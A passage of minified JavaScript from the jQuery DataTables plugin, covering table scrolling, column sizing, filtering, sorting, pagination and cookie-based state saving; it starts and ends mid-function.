this.scrollLeft;if(u!==null)e.scrollLeft=this.scrollLeft})}if(a.oScroll.sY!=="")f.style.height=q(a.oScroll.sY);a.aoDrawCallback.push({fn:Ma,sName:"scrolling"});a.oScroll.bInfinite&&i(f).scroll(function(){if(!a.bDrawing)if(i(this).scrollTop()+i(this).height()>i(a.nTable).height()-a.oScroll.iLoadGap)if(a.fnDisplayEnd()<a.fnRecordsDisplay()){ma(a,"next");E(a);C(a)}});a.nScrollHead=c;a.nScrollFoot=e;return b}function Ma(a){var b=a.nScrollHead.getElementsByTagName("div")[0],c=b.getElementsByTagName("table")[0],
d=a.nTable.parentNode,f,e,h,j,k,m,u,r,H=[],L=a.nTFoot!==null?a.nScrollFoot.getElementsByTagName("div")[0]:null,T=a.nTFoot!==null?L.getElementsByTagName("table")[0]:null,B=i.browser.msie&&i.browser.version<=7;h=a.nTable.getElementsByTagName("thead");h.length>0&&a.nTable.removeChild(h[0]);if(a.nTFoot!==null){k=a.nTable.getElementsByTagName("tfoot");k.length>0&&a.nTable.removeChild(k[0])}h=a.nTHead.cloneNode(true);a.nTable.insertBefore(h,a.nTable.childNodes[0]);if(a.nTFoot!==null){k=a.nTFoot.cloneNode(true);
a.nTable.insertBefore(k,a.nTable.childNodes[1])}if(a.oScroll.sX===""){d.style.width="100%";b.parentNode.style.width="100%"}var U=S(a,h);f=0;for(e=U.length;f<e;f++){u=Na(a,f);U[f].style.width=a.aoColumns[u].sWidth}a.nTFoot!==null&&P(function(I){I.style.width=""},k.getElementsByTagName("tr"));f=i(a.nTable).outerWidth();if(a.oScroll.sX===""){a.nTable.style.width="100%";if(B&&(d.scrollHeight>d.offsetHeight||i(d).css("overflow-y")=="scroll"))a.nTable.style.width=q(i(a.nTable).outerWidth()-a.oScroll.iBarWidth)}else if(a.oScroll.sXInner!==
"")a.nTable.style.width=q(a.oScroll.sXInner);else if(f==i(d).width()&&i(d).height()<i(a.nTable).height()){a.nTable.style.width=q(f-a.oScroll.iBarWidth);if(i(a.nTable).outerWidth()>f-a.oScroll.iBarWidth)a.nTable.style.width=q(f)}else a.nTable.style.width=q(f);f=i(a.nTable).outerWidth();e=a.nTHead.getElementsByTagName("tr");h=h.getElementsByTagName("tr");P(function(I,na){m=I.style;m.paddingTop="0";m.paddingBottom="0";m.borderTopWidth="0";m.borderBottomWidth="0";m.height=0;r=i(I).width();na.style.width=
q(r);H.push(r)},h,e);i(h).height(0);if(a.nTFoot!==null){j=k.getElementsByTagName("tr");k=a.nTFoot.getElementsByTagName("tr");P(function(I,na){m=I.style;m.paddingTop="0";m.paddingBottom="0";m.borderTopWidth="0";m.borderBottomWidth="0";m.height=0;r=i(I).width();na.style.width=q(r);H.push(r)},j,k);i(j).height(0)}P(function(I){I.innerHTML="";I.style.width=q(H.shift())},h);a.nTFoot!==null&&P(function(I){I.innerHTML="";I.style.width=q(H.shift())},j);if(i(a.nTable).outerWidth()<f){j=d.scrollHeight>d.offsetHeight||
i(d).css("overflow-y")=="scroll"?f+a.oScroll.iBarWidth:f;if(B&&(d.scrollHeight>d.offsetHeight||i(d).css("overflow-y")=="scroll"))a.nTable.style.width=q(j-a.oScroll.iBarWidth);d.style.width=q(j);b.parentNode.style.width=q(j);if(a.nTFoot!==null)L.parentNode.style.width=q(j);if(a.oScroll.sX==="")J(a,1,"The table cannot fit into the current element which will cause column misalignment. The table has been drawn at its minimum possible width.");else a.oScroll.sXInner!==""&&J(a,1,"The table cannot fit into the current element which will cause column misalignment. Increase the sScrollXInner value or remove it to allow automatic calculation")}else{d.style.width=
q("100%");b.parentNode.style.width=q("100%");if(a.nTFoot!==null)L.parentNode.style.width=q("100%")}if(a.oScroll.sY==="")if(B)d.style.height=q(a.nTable.offsetHeight+a.oScroll.iBarWidth);if(a.oScroll.sY!==""&&a.oScroll.bCollapse){d.style.height=q(a.oScroll.sY);B=a.oScroll.sX!==""&&a.nTable.offsetWidth>d.offsetWidth?a.oScroll.iBarWidth:0;if(a.nTable.offsetHeight<d.offsetHeight)d.style.height=q(i(a.nTable).height()+B)}B=i(a.nTable).outerWidth();c.style.width=q(B);b.style.width=q(B+a.oScroll.iBarWidth);
if(a.nTFoot!==null){L.style.width=q(a.nTable.offsetWidth+a.oScroll.iBarWidth);T.style.width=q(a.nTable.offsetWidth)}if(a.bSorted||a.bFiltered)d.scrollTop=0}function ea(a){if(a.oFeatures.bAutoWidth===false)return false;ga(a);for(var b=0,c=a.aoColumns.length;b<c;b++)a.aoColumns[b].nTh.style.width=a.aoColumns[b].sWidth}function Ha(a){var b=a.oLanguage.sSearch;b=b.indexOf("_INPUT_")!==-1?b.replace("_INPUT_",'<input type="text" />'):b===""?'<input type="text" />':b+' <input type="text" />';var c=p.createElement("div");
c.className=a.oClasses.sFilter;c.innerHTML="<label>"+b+"</label>";a.sTableId!==""&&typeof a.aanFeatures.f=="undefined"&&c.setAttribute("id",a.sTableId+"_filter");b=i("input",c);b.val(a.oPreviousSearch.sSearch.replace('"',"&quot;"));b.bind("keyup.DT",function(){for(var d=a.aanFeatures.f,f=0,e=d.length;f<e;f++)d[f]!=i(this).parents("div.dataTables_filter")[0]&&i("input",d[f]).val(this.value);this.value!=a.oPreviousSearch.sSearch&&N(a,{sSearch:this.value,bRegex:a.oPreviousSearch.bRegex,bSmart:a.oPreviousSearch.bSmart})});
b.bind("keypress.DT",function(d){if(d.keyCode==13)return false});return c}function N(a,b,c){Oa(a,b.sSearch,c,b.bRegex,b.bSmart);for(b=0;b<a.aoPreSearchCols.length;b++)Pa(a,a.aoPreSearchCols[b].sSearch,b,a.aoPreSearchCols[b].bRegex,a.aoPreSearchCols[b].bSmart);n.afnFiltering.length!==0&&Qa(a);a.bFiltered=true;i(a.oInstance).trigger("filter",a);a._iDisplayStart=0;E(a);C(a);oa(a,0)}function Qa(a){for(var b=n.afnFiltering,c=0,d=b.length;c<d;c++)for(var f=0,e=0,h=a.aiDisplay.length;e<h;e++){var j=a.aiDisplay[e-
f];if(!b[c](a,fa(a,j,"filter"),j)){a.aiDisplay.splice(e-f,1);f++}}}function Pa(a,b,c,d,f){if(b!==""){var e=0;b=pa(b,d,f);for(d=a.aiDisplay.length-1;d>=0;d--){f=qa(G(a,a.aiDisplay[d],c,"filter"),a.aoColumns[c].sType);if(!b.test(f)){a.aiDisplay.splice(d,1);e++}}}}function Oa(a,b,c,d,f){var e=pa(b,d,f);if(typeof c=="undefined"||c===null)c=0;if(n.afnFiltering.length!==0)c=1;if(b.length<=0){a.aiDisplay.splice(0,a.aiDisplay.length);a.aiDisplay=a.aiDisplayMaster.slice()}else if(a.aiDisplay.length==a.aiDisplayMaster.length||
a.oPreviousSearch.sSearch.length>b.length||c==1||b.indexOf(a.oPreviousSearch.sSearch)!==0){a.aiDisplay.splice(0,a.aiDisplay.length);oa(a,1);for(c=0;c<a.aiDisplayMaster.length;c++)e.test(a.asDataSearch[c])&&a.aiDisplay.push(a.aiDisplayMaster[c])}else{var h=0;for(c=0;c<a.asDataSearch.length;c++)if(!e.test(a.asDataSearch[c])){a.aiDisplay.splice(c-h,1);h++}}a.oPreviousSearch.sSearch=b;a.oPreviousSearch.bRegex=d;a.oPreviousSearch.bSmart=f}function oa(a,b){if(!a.oFeatures.bServerSide){a.asDataSearch.splice(0,
a.asDataSearch.length);b=typeof b!="undefined"&&b==1?a.aiDisplayMaster:a.aiDisplay;for(var c=0,d=b.length;c<d;c++)a.asDataSearch[c]=ra(a,fa(a,b[c],"filter"))}}function ra(a,b){var c="";if(typeof a.__nTmpFilter=="undefined")a.__nTmpFilter=p.createElement("div");for(var d=a.__nTmpFilter,f=0,e=a.aoColumns.length;f<e;f++)if(a.aoColumns[f].bSearchable)c+=qa(b[f],a.aoColumns[f].sType)+"  ";if(c.indexOf("&")!==-1){d.innerHTML=c;c=d.textContent?d.textContent:d.innerText;c=c.replace(/\n/g," ").replace(/\r/g,
"")}return c}function pa(a,b,c){if(c){a=b?a.split(" "):sa(a).split(" ");a="^(?=.*?"+a.join(")(?=.*?")+").*$";return new RegExp(a,"i")}else{a=b?a:sa(a);return new RegExp(a,"i")}}function qa(a,b){if(typeof n.ofnSearch[b]=="function")return n.ofnSearch[b](a);else if(b=="html")return a.replace(/\n/g," ").replace(/<.*?>/g,"");else if(typeof a=="string")return a.replace(/\n/g," ");else if(a===null)return"";return a}function R(a,b){var c,d,f,e,h=[],j=[],k=n.oSort;d=a.aoData;var m=a.aoColumns;if(!a.oFeatures.bServerSide&&
(a.aaSorting.length!==0||a.aaSortingFixed!==null)){h=a.aaSortingFixed!==null?a.aaSortingFixed.concat(a.aaSorting):a.aaSorting.slice();for(c=0;c<h.length;c++){var u=h[c][0];f=ta(a,u);e=a.aoColumns[u].sSortDataType;if(typeof n.afnSortData[e]!="undefined"){var r=n.afnSortData[e](a,u,f);f=0;for(e=d.length;f<e;f++)O(a,f,u,r[f])}}c=0;for(d=a.aiDisplayMaster.length;c<d;c++)j[a.aiDisplayMaster[c]]=c;var H=h.length;a.aiDisplayMaster.sort(function(L,T){var B,U;for(c=0;c<H;c++){B=m[h[c][0]].iDataSort;U=m[B].sType;
B=k[(U?U:"string")+"-"+h[c][1]](G(a,L,B,"sort"),G(a,T,B,"sort"));if(B!==0)return B}return k["numeric-asc"](j[L],j[T])})}if((typeof b=="undefined"||b)&&!a.oFeatures.bDeferRender)V(a);a.bSorted=true;i(a.oInstance).trigger("sort",a);if(a.oFeatures.bFilter)N(a,a.oPreviousSearch,1);else{a.aiDisplay=a.aiDisplayMaster.slice();a._iDisplayStart=0;E(a);C(a)}}function ja(a,b,c,d){i(b).bind("click.DT",function(f){if(a.aoColumns[c].bSortable!==false){var e=function(){var h,j;if(f.shiftKey){for(var k=false,m=0;m<
a.aaSorting.length;m++)if(a.aaSorting[m][0]==c){k=true;h=a.aaSorting[m][0];j=a.aaSorting[m][2]+1;if(typeof a.aoColumns[h].asSorting[j]=="undefined")a.aaSorting.splice(m,1);else{a.aaSorting[m][1]=a.aoColumns[h].asSorting[j];a.aaSorting[m][2]=j}break}k===false&&a.aaSorting.push([c,a.aoColumns[c].asSorting[0],0])}else if(a.aaSorting.length==1&&a.aaSorting[0][0]==c){h=a.aaSorting[0][0];j=a.aaSorting[0][2]+1;if(typeof a.aoColumns[h].asSorting[j]=="undefined")j=0;a.aaSorting[0][1]=a.aoColumns[h].asSorting[j];
a.aaSorting[0][2]=j}else{a.aaSorting.splice(0,a.aaSorting.length);a.aaSorting.push([c,a.aoColumns[c].asSorting[0],0])}R(a)};if(a.oFeatures.bProcessing){K(a,true);setTimeout(function(){e();a.oFeatures.bServerSide||K(a,false)},0)}else e();typeof d=="function"&&d(a)}})}function V(a){var b,c,d,f,e,h=a.aoColumns.length,j=a.oClasses;for(b=0;b<h;b++)a.aoColumns[b].bSortable&&i(a.aoColumns[b].nTh).removeClass(j.sSortAsc+" "+j.sSortDesc+" "+a.aoColumns[b].sSortingClass);f=a.aaSortingFixed!==null?a.aaSortingFixed.concat(a.aaSorting):
a.aaSorting.slice();for(b=0;b<a.aoColumns.length;b++)if(a.aoColumns[b].bSortable){e=a.aoColumns[b].sSortingClass;d=-1;for(c=0;c<f.length;c++)if(f[c][0]==b){e=f[c][1]=="asc"?j.sSortAsc:j.sSortDesc;d=c;break}i(a.aoColumns[b].nTh).addClass(e);if(a.bJUI){c=i("span",a.aoColumns[b].nTh);c.removeClass(j.sSortJUIAsc+" "+j.sSortJUIDesc+" "+j.sSortJUI+" "+j.sSortJUIAscAllowed+" "+j.sSortJUIDescAllowed);c.addClass(d==-1?a.aoColumns[b].sSortingClassJUI:f[d][1]=="asc"?j.sSortJUIAsc:j.sSortJUIDesc)}}else i(a.aoColumns[b].nTh).addClass(a.aoColumns[b].sSortingClass);
e=j.sSortColumn;if(a.oFeatures.bSort&&a.oFeatures.bSortClasses){d=Q(a);if(a.oFeatures.bDeferRender)i(d).removeClass(e+"1 "+e+"2 "+e+"3");else if(d.length>=h)for(b=0;b<h;b++)if(d[b].className.indexOf(e+"1")!=-1){c=0;for(a=d.length/h;c<a;c++)d[h*c+b].className=i.trim(d[h*c+b].className.replace(e+"1",""))}else if(d[b].className.indexOf(e+"2")!=-1){c=0;for(a=d.length/h;c<a;c++)d[h*c+b].className=i.trim(d[h*c+b].className.replace(e+"2",""))}else if(d[b].className.indexOf(e+"3")!=-1){c=0;for(a=d.length/
h;c<a;c++)d[h*c+b].className=i.trim(d[h*c+b].className.replace(" "+e+"3",""))}j=1;var k;for(b=0;b<f.length;b++){k=parseInt(f[b][0],10);c=0;for(a=d.length/h;c<a;c++)d[h*c+k].className+=" "+e+j;j<3&&j++}}}function La(a){if(a.oScroll.bInfinite)return null;var b=p.createElement("div");b.className=a.oClasses.sPaging+a.sPaginationType;n.oPagination[a.sPaginationType].fnInit(a,b,function(c){E(c);C(c)});typeof a.aanFeatures.p=="undefined"&&a.aoDrawCallback.push({fn:function(c){n.oPagination[c.sPaginationType].fnUpdate(c,
function(d){E(d);C(d)})},sName:"pagination"});return b}function ma(a,b){var c=a._iDisplayStart;if(b=="first")a._iDisplayStart=0;else if(b=="previous"){a._iDisplayStart=a._iDisplayLength>=0?a._iDisplayStart-a._iDisplayLength:0;if(a._iDisplayStart<0)a._iDisplayStart=0}else if(b=="next")if(a._iDisplayLength>=0){if(a._iDisplayStart+a._iDisplayLength<a.fnRecordsDisplay())a._iDisplayStart+=a._iDisplayLength}else a._iDisplayStart=0;else if(b=="last")if(a._iDisplayLength>=0){b=parseInt((a.fnRecordsDisplay()-
1)/a._iDisplayLength,10)+1;a._iDisplayStart=(b-1)*a._iDisplayLength}else a._iDisplayStart=0;else J(a,0,"Unknown paging action: "+b);i(a.oInstance).trigger("page",a);return c!=a._iDisplayStart}function Ka(a){var b=p.createElement("div");b.className=a.oClasses.sInfo;if(typeof a.aanFeatures.i=="undefined"){a.aoDrawCallback.push({fn:Ra,sName:"information"});a.sTableId!==""&&b.setAttribute("id",a.sTableId+"_info")}return b}function Ra(a){if(!(!a.oFeatures.bInfo||a.aanFeatures.i.length===0)){var b=a._iDisplayStart+
1,c=a.fnDisplayEnd(),d=a.fnRecordsTotal(),f=a.fnRecordsDisplay(),e=a.fnFormatNumber(b),h=a.fnFormatNumber(c),j=a.fnFormatNumber(d),k=a.fnFormatNumber(f);if(a.oScroll.bInfinite)e=a.fnFormatNumber(1);e=a.fnRecordsDisplay()===0&&a.fnRecordsDisplay()==a.fnRecordsTotal()?a.oLanguage.sInfoEmpty+a.oLanguage.sInfoPostFix:a.fnRecordsDisplay()===0?a.oLanguage.sInfoEmpty+" "+a.oLanguage.sInfoFiltered.replace("_MAX_",j)+a.oLanguage.sInfoPostFix:a.fnRecordsDisplay()==a.fnRecordsTotal()?a.oLanguage.sInfo.replace("_START_",
e).replace("_END_",h).replace("_TOTAL_",k)+a.oLanguage.sInfoPostFix:a.oLanguage.sInfo.replace("_START_",e).replace("_END_",h).replace("_TOTAL_",k)+" "+a.oLanguage.sInfoFiltered.replace("_MAX_",a.fnFormatNumber(a.fnRecordsTotal()))+a.oLanguage.sInfoPostFix;if(a.oLanguage.fnInfoCallback!==null)e=a.oLanguage.fnInfoCallback(a,b,c,d,f,e);a=a.aanFeatures.i;b=0;for(c=a.length;b<c;b++)i(a[b]).html(e)}}function Ga(a){if(a.oScroll.bInfinite)return null;var b='<select size="1" '+(a.sTableId===""?"":'name="'+
a.sTableId+'_length"')+">",c,d;if(a.aLengthMenu.length==2&&typeof a.aLengthMenu[0]=="object"&&typeof a.aLengthMenu[1]=="object"){c=0;for(d=a.aLengthMenu[0].length;c<d;c++)b+='<option value="'+a.aLengthMenu[0][c]+'">'+a.aLengthMenu[1][c]+"</option>"}else{c=0;for(d=a.aLengthMenu.length;c<d;c++)b+='<option value="'+a.aLengthMenu[c]+'">'+a.aLengthMenu[c]+"</option>"}b+="</select>";var f=p.createElement("div");a.sTableId!==""&&typeof a.aanFeatures.l=="undefined"&&f.setAttribute("id",a.sTableId+"_length");
f.className=a.oClasses.sLength;f.innerHTML="<label>"+a.oLanguage.sLengthMenu.replace("_MENU_",b)+"</label>";i('select option[value="'+a._iDisplayLength+'"]',f).attr("selected",true);i("select",f).bind("change.DT",function(){var e=i(this).val(),h=a.aanFeatures.l;c=0;for(d=h.length;c<d;c++)h[c]!=this.parentNode&&i("select",h[c]).val(e);a._iDisplayLength=parseInt(e,10);E(a);if(a.fnDisplayEnd()==a.fnRecordsDisplay()){a._iDisplayStart=a.fnDisplayEnd()-a._iDisplayLength;if(a._iDisplayStart<0)a._iDisplayStart=
0}if(a._iDisplayLength==-1)a._iDisplayStart=0;C(a)});return f}function Ia(a){var b=p.createElement("div");a.sTableId!==""&&typeof a.aanFeatures.r=="undefined"&&b.setAttribute("id",a.sTableId+"_processing");b.innerHTML=a.oLanguage.sProcessing;b.className=a.oClasses.sProcessing;a.nTable.parentNode.insertBefore(b,a.nTable);return b}function K(a,b){if(a.oFeatures.bProcessing){a=a.aanFeatures.r;for(var c=0,d=a.length;c<d;c++)a[c].style.visibility=b?"visible":"hidden"}}function Na(a,b){for(var c=-1,d=0;d<
a.aoColumns.length;d++){a.aoColumns[d].bVisible===true&&c++;if(c==b)return d}return null}function ta(a,b){for(var c=-1,d=0;d<a.aoColumns.length;d++){a.aoColumns[d].bVisible===true&&c++;if(d==b)return a.aoColumns[d].bVisible===true?c:null}return null}function W(a,b){var c,d;c=a._iDisplayStart;for(d=a._iDisplayEnd;c<d;c++)if(a.aoData[a.aiDisplay[c]].nTr==b)return a.aiDisplay[c];c=0;for(d=a.aoData.length;c<d;c++)if(a.aoData[c].nTr==b)return c;return null}function Z(a){for(var b=0,c=0;c<a.aoColumns.length;c++)a.aoColumns[c].bVisible===
true&&b++;return b}function E(a){a._iDisplayEnd=a.oFeatures.bPaginate===false?a.aiDisplay.length:a._iDisplayStart+a._iDisplayLength>a.aiDisplay.length||a._iDisplayLength==-1?a.aiDisplay.length:a._iDisplayStart+a._iDisplayLength}function Sa(a,b){if(!a||a===null||a==="")return 0;if(typeof b=="undefined")b=p.getElementsByTagName("body")[0];var c=p.createElement("div");c.style.width=q(a);b.appendChild(c);a=c.offsetWidth;b.removeChild(c);return a}function ga(a){var b=0,c,d=0,f=a.aoColumns.length,e,h=i("th",
a.nTHead);for(e=0;e<f;e++)if(a.aoColumns[e].bVisible){d++;if(a.aoColumns[e].sWidth!==null){c=Sa(a.aoColumns[e].sWidthOrig,a.nTable.parentNode);if(c!==null)a.aoColumns[e].sWidth=q(c);b++}}if(f==h.length&&b===0&&d==f&&a.oScroll.sX===""&&a.oScroll.sY==="")for(e=0;e<a.aoColumns.length;e++){c=i(h[e]).width();if(c!==null)a.aoColumns[e].sWidth=q(c)}else{b=a.nTable.cloneNode(false);e=a.nTHead.cloneNode(true);d=p.createElement("tbody");c=p.createElement("tr");b.removeAttribute("id");b.appendChild(e);if(a.nTFoot!==
null){b.appendChild(a.nTFoot.cloneNode(true));P(function(k){k.style.width=""},b.getElementsByTagName("tr"))}b.appendChild(d);d.appendChild(c);d=i("thead th",b);if(d.length===0)d=i("tbody tr:eq(0)>td",b);h=S(a,e);for(e=d=0;e<f;e++){var j=a.aoColumns[e];if(j.bVisible&&j.sWidthOrig!==null&&j.sWidthOrig!=="")h[e-d].style.width=q(j.sWidthOrig);else if(j.bVisible)h[e-d].style.width="";else d++}for(e=0;e<f;e++)if(a.aoColumns[e].bVisible){d=Ta(a,e);if(d!==null){d=d.cloneNode(true);if(a.aoColumns[e].sContentPadding!==
"")d.innerHTML+=a.aoColumns[e].sContentPadding;c.appendChild(d)}}f=a.nTable.parentNode;f.appendChild(b);if(a.oScroll.sX!==""&&a.oScroll.sXInner!=="")b.style.width=q(a.oScroll.sXInner);else if(a.oScroll.sX!==""){b.style.width="";if(i(b).width()<f.offsetWidth)b.style.width=q(f.offsetWidth)}else if(a.oScroll.sY!=="")b.style.width=q(f.offsetWidth);b.style.visibility="hidden";Ua(a,b);f=i("tbody tr:eq(0)",b).children();if(f.length===0)f=S(a,i("thead",b)[0]);if(a.oScroll.sX!==""){for(e=d=c=0;e<a.aoColumns.length;e++)if(a.aoColumns[e].bVisible){c+=
a.aoColumns[e].sWidthOrig===null?i(f[d]).outerWidth():parseInt(a.aoColumns[e].sWidth.replace("px",""),10)+(i(f[d]).outerWidth()-i(f[d]).width());d++}b.style.width=q(c);a.nTable.style.width=q(c)}for(e=d=0;e<a.aoColumns.length;e++)if(a.aoColumns[e].bVisible){c=i(f[d]).width();if(c!==null&&c>0)a.aoColumns[e].sWidth=q(c);d++}a.nTable.style.width=q(i(b).outerWidth());b.parentNode.removeChild(b)}}function Ua(a,b){if(a.oScroll.sX===""&&a.oScroll.sY!==""){i(b).width();b.style.width=q(i(b).outerWidth()-a.oScroll.iBarWidth)}else if(a.oScroll.sX!==
"")b.style.width=q(i(b).outerWidth())}function Ta(a,b){var c=Va(a,b);if(c<0)return null;if(a.aoData[c].nTr===null){var d=p.createElement("td");d.innerHTML=G(a,c,b,"");return d}return Q(a,c)[b]}function Va(a,b){for(var c=-1,d=-1,f=0;f<a.aoData.length;f++){var e=G(a,f,b,"display")+"";e=e.replace(/<.*?>/g,"");if(e.length>c){c=e.length;d=f}}return d}function q(a){if(a===null)return"0px";if(typeof a=="number"){if(a<0)return"0px";return a+"px"}var b=a.charCodeAt(a.length-1);if(b<48||b>57)return a;return a+
"px"}function Za(a,b){if(a.length!=b.length)return 1;for(var c=0;c<a.length;c++)if(a[c]!=b[c])return 2;return 0}function ia(a){for(var b=n.aTypes,c=b.length,d=0;d<c;d++){var f=b[d](a);if(f!==null)return f}return"string"}function A(a){for(var b=0;b<D.length;b++)if(D[b].nTable==a)return D[b];return null}function ca(a){for(var b=[],c=a.aoData.length,d=0;d<c;d++)b.push(a.aoData[d]._aData);return b}function ba(a){for(var b=[],c=0,d=a.aoData.length;c<d;c++)a.aoData[c].nTr!==null&&b.push(a.aoData[c].nTr);
return b}function Q(a,b){var c=[],d,f,e,h,j;f=0;var k=a.aoData.length;if(typeof b!="undefined"){f=b;k=b+1}for(f=f;f<k;f++){j=a.aoData[f];if(j.nTr!==null){b=[];e=0;for(h=j.nTr.childNodes.length;e<h;e++){d=j.nTr.childNodes[e].nodeName.toLowerCase();if(d=="td"||d=="th")b.push(j.nTr.childNodes[e])}e=d=0;for(h=a.aoColumns.length;e<h;e++)if(a.aoColumns[e].bVisible)c.push(b[e-d]);else{c.push(j._anHidden[e]);d++}}}return c}function sa(a){return a.replace(new RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\|\\$|\\^)",
"g"),"\\$1")}function ua(a,b){for(var c=-1,d=0,f=a.length;d<f;d++)if(a[d]==b)c=d;else a[d]>b&&a[d]--;c!=-1&&a.splice(c,1)}function Fa(a,b){b=b.split(",");for(var c=[],d=0,f=a.aoColumns.length;d<f;d++)for(var e=0;e<f;e++)if(a.aoColumns[d].sName==b[e]){c.push(e);break}return c}function ka(a){for(var b="",c=0,d=a.aoColumns.length;c<d;c++)b+=a.aoColumns[c].sName+",";if(b.length==d)return"";return b.slice(0,-1)}function J(a,b,c){a=a.sTableId===""?"DataTables warning: "+c:"DataTables warning (table id = '"+
a.sTableId+"'): "+c;if(b===0)if(n.sErrMode=="alert")alert(a);else throw a;else typeof console!="undefined"&&typeof console.log!="undefined"&&console.log(a)}function la(a){a.aoData.splice(0,a.aoData.length);a.aiDisplayMaster.splice(0,a.aiDisplayMaster.length);a.aiDisplay.splice(0,a.aiDisplay.length);E(a)}function va(a){if(!(!a.oFeatures.bStateSave||typeof a.bDestroying!="undefined")){var b,c,d,f="{";f+='"iCreate":'+(new Date).getTime()+",";f+='"iStart":'+(a.oScroll.bInfinite?0:a._iDisplayStart)+",";
f+='"iEnd":'+(a.oScroll.bInfinite?a._iDisplayLength:a._iDisplayEnd)+",";f+='"iLength":'+a._iDisplayLength+",";f+='"sFilter":"'+encodeURIComponent(a.oPreviousSearch.sSearch)+'",';f+='"sFilterEsc":'+!a.oPreviousSearch.bRegex+",";f+='"aaSorting":[ ';for(b=0;b<a.aaSorting.length;b++)f+="["+a.aaSorting[b][0]+',"'+a.aaSorting[b][1]+'"],';f=f.substring(0,f.length-1);f+="],";f+='"aaSearchCols":[ ';for(b=0;b<a.aoPreSearchCols.length;b++)f+='["'+encodeURIComponent(a.aoPreSearchCols[b].sSearch)+'",'+!a.aoPreSearchCols[b].bRegex+
"],";f=f.substring(0,f.length-1);f+="],";f+='"abVisCols":[ ';for(b=0;b<a.aoColumns.length;b++)f+=a.aoColumns[b].bVisible+",";f=f.substring(0,f.length-1);f+="]";b=0;for(c=a.aoStateSave.length;b<c;b++){d=a.aoStateSave[b].fn(a,f);if(d!=="")f=d}f+="}";Wa(a.sCookiePrefix+a.sInstance,f,a.iCookieDuration,a.sCookiePrefix,a.fnCookieCallback)}}function Xa(a,b){if(a.oFeatures.bStateSave){var c,d,f;d=wa(a.sCookiePrefix+a.sInstance);if(d!==null&&d!==""){try{c=typeof i.parseJSON=="function"?i.parseJSON(d.replace(/'/g,
'"')):eval("("+d+")")}catch(e){return}d=0;for(f=a.aoStateLoad.length;d<f;d++)if(!a.aoStateLoad[d].fn(a,c))return;a.oLoadedState=i.extend(true,{},c);a._iDisplayStart=c.iStart;a.iInitDisplayStart=c.iStart;a._iDisplayEnd=c.iEnd;a._iDisplayLength=c.iLength;a.oPreviousSearch.sSearch=decodeURIComponent(c.sFilter);a.aaSorting=c.aaSorting.slice();a.saved_aaSorting=c.aaSorting.slice();if(typeof c.sFilterEsc!="undefined")a.oPreviousSearch.bRegex=!c.sFilterEsc;if(typeof c.aaSearchCols!="undefined")for(d=0;d<
c.aaSearchCols.length;d++)a.aoPreSearchCols[d]={sSearch:decodeURIComponent(c.aaSearchCols[d][0]),bRegex:!c.aaSearchCols[d][1]};if(typeof c.abVisCols!="undefined"){b.saved_aoColumns=[];for(d=0;d<c.abVisCols.length;d++){b.saved_aoColumns[d]={};b.saved_aoColumns[d].bVisible=c.abVisCols[d]}}}}}function Wa(a,b,c,d,f){var e=new Date;e.setTime(e.getTime()+c*1E3);c=za.location.pathname.split("/");a=a+"_"+c.pop().replace(/[\/:]/g,"").toLowerCase();var h;if(f!==null){h=typeof i.parseJSON=="function"?i.parseJSON(b):
eval("("+b+")");b=f(a,h,e.toGMTString(),c.join("/")+"/")}else b=a+"="+encodeURIComponent(b)+"; expires="+e.toGMTString()+"; path="+c.join("/")+"/";f="";e=9999999999999;if((wa(a)!==null?p.cookie.length:b.length+p.cookie.length)+10>4096){a=p.cookie.split(";");for(var j=0,k=a.length;j<k;j++)if(a[j].indexOf(d)!=-1){var m=a[j].split("=");try{h=eval("("+decodeURIComponent(m[1])+")")}catch(u){continue}if(typeof h.iCreate!="undefined"&&h.iCreate<e){f=m[0];e=h.iCreate}}if(f!=="")p.cookie=f+"=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path="+
c.join("/")+"/"}p.cookie=b}function wa(a){var b=za.location.pathname.split("/");a=a+"_"+b[b.length-1].replace(/[\/:]/g,"").toLowerCase()+"=";b=p.cookie.split(";");for(var c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)===0)return decodeURIComponent(d.substring(a.length,d.length))}return null}function Y(a,b){b=i(b).children("tr");var c,d,f,e,h,j,k,m,u=function(L,T,B){for(;typeof L[T][B]!="undefined";)B++;return B};a.splice(0,a.length);d=0;for(j=b.length;d<
j;d++)a.push([]);d=0;for(j=b.length;d<j;d++){f=0;for(k=b[d].childNodes.length;f<k;f++){c=b[d].childNodes[f];if(c.nodeName.toUpperCase()=="TD"||c.nodeName.toUpperCase()=="TH"){var r=c.getAttribute("colspan")*1,H=c.getAttribute("rowspan")*1;r=!r||r===0||r===1?1:r;H=!H||H===0||H===1?1:H;m=u(a,d,0);for(h=0;h<r;h++)for(e=0;e<H;e++){a[d+e][m+h]={cell:c,unique:r==1?true:false};a[d+e].nTr=b[d]}}}}}function S(a,b,c){var d=[];if(typeof c=="undefined"){c=a.aoHeader;if(typeof b!="undefined"){c=[];Y(c,b)}}b=0;
for(var f=c.length;b<f;b++)for(var e=0,h=c[b].length;e<h;e++)if(c[b][e].unique&&(typeof d[e]=="undefined"||!a.bSortCellsTop))d[e]=c[b][e].cell;return d}function Ya(){var a=p.createElement("p"),b=a.style;b.width="100%";b.height="200px";b.padding="0px";var c=p.createElement("div");b=c.style;b.position="absolute";b.top="0px";b.left="0px";b.visibility="hidden";b.width="200px";b.height="150px";b.padding="0px";b.overflow="hidden";c.appendChild(a);p.body.appendChild(c);b=a.offsetWidth;c.style.overflow="scroll";
a=a.offsetWidth;if(b==a)a=c.clientWidth;p.body.removeChild(c);return b-a}function P(a,b,c){for(var d=0,f=b.length;d<f;d++)for(var e=0,h=b[d].childNodes.length;e<h;e++)if(b[d].childNodes[e].nodeType==1)typeof c!="undefined"?a(b[d].childNodes[e],c[d].childNodes[e]):a(b[d].childNodes[e])}function o(a,b,c,d){if(typeof d=="undefined")d=c;if(typeof b[c]!="undefined")a[d]=b[c]}function fa(a,b,c){for(var d=[],f=0,e=a.aoColumns.length;f<e;f++)d.push(G(a,b,f,c));return d}function G(a,b,c,d){var f=a.aoColumns[c];
